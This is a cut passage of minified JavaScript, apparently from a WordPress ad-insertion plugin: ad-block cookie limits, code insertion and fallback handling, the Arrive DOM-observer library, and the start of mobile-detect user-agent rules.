1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA 